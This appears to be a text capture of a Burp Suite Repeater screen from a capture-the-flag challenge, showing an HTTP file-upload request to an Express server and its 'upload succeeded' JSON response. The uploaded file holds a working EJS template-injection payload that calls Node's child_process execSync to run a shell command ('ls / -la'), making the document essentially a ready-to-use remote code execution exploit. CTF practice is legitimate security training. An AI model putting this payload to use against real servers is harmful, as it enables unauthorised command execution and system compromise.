 Group 1 3 < 4 × 5 × 6 × +
Send group (separate connections) 取消 < >
请求
美化 Raw Hex
1 POST /upload HTTP/1.1
2 Host: ihdu.hgame.vidar.club:44479
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ihdu.hgame.vidar.club:44479/
8 Content-Type: multipart/form-data; boundary=----geckoformboundary30255a83de03cb70704540e3032d8bb1
9 Content-Length: 312
10 Origin: http://ihdu.hgame.vidar.club:44479
11 Connection: keep-alive
12 Priority: u=0
13
14 ------geckoformboundary30255a83de03cb70704540e3032d8bb1
15 Content-Disposition: form-data; name="file"; filename="3.txt"
16 Content-Type: application/octet-stream
17
18 <%= global.process.mainModule.require('child_process').execSync('ls / -la').toString() %>
19 ------geckoformboundary30255a83de03cb70704540e3032d8bb1--
20
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 51
5 ETag: W/"33-iTO8E8l1O9eF1RGcwtUPaE90HWU"
6 Date: Tue, 14 Oct 2025 14:21:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"文件上传成功",
"filename":"3.txt"
}